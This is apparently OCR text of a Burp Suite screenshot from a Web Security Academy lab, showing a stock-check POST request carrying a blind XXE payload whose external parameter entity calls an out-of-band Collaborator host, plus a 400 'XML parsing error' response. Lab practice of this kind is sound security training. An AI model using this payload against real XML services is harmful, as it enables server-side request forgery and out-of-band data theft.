 Request
Pretty Raw Hex Headers Query params Coo... \n
1 POST /product/stock HTTP/2
2 Host: 0a5d007a04057b86819811b5006b00c4.web-security-academy.net
3 Cookie: session=nM9fD0IqDi5hqX9qHAfksgMkE62PyxTH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/201001
Firefox/129.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5d007a04057b86819811b5006b00c4.web-security-academy.net/product?pr
tId=1
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin: https://0a5d007a04057b86819811b5006b00c4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://ji59jpcv41ipa9rsn0uyumakabg24usj.oastify.com/">%xxe;]>
20 <stockCheck>
<productId>
xxe
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"